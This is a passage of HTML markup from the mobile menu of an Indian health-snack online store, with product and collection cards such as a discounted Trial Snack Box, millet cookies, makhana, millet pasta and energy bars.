  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=165 165w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=330 330w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=535 535w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=750 750w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1000 1000w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500 1500w,//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/6.jpg?v=1735606238&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Smart Snacking
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-smart-snacking" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Smart Snacking
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
